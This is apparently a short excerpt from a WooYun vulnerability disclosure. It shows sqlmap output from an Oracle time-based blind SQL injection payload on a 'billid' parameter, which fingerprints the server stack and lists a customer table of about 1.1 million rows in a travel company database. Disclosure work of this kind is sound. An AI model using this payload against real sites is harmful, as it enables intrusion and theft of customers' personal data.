 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: billid=330 AND 5999=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)¦¦CHR(86)¦¦CHR
(74)¦¦CHR(118),2)
---
[19:35:40] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[19:35:41] [WARNING] reflective value(s) found and filtering out
Database: ANYTRAVEL
+---------------+---------+
¦ Table         ¦ Entries ¦
+---------------+---------+
¦ SALE_CONSUMER ¦ 1106387 ¦
+---------------+---------+
www.wooyun.org